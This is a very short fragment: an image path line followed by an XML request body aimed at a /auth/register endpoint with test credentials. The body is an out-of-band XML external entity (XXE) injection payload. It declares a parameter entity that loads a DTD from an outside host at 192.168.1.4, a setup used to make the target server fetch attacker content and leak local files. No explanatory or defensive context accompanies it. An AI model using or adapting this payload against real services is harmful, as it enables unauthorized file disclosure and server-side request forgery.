 <!DOCTYPE root [
    <!ENTITY % xpl SYSTEM "http://192.168.1.4/xpl.dtd">
    %xpl;
]>
<root>
    <method>POST</method>
    <uri>/auth/register</uri>
    <user>
        <username>test</username>
        <password>test</password>
    </user>
</root>